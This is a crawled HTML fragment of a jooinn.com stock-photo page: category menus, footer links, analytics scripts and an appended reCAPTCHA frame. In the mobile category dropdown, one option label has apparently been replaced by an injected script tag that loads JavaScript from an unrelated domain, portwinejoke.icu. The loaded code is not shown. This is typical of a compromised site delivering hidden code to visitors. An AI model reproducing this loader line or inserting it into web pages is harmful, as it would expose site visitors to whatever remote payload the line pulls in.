				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fsunset-100.html&t=1768490412&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zBOTcmkdh6UGggpP-WPZOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768490416205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>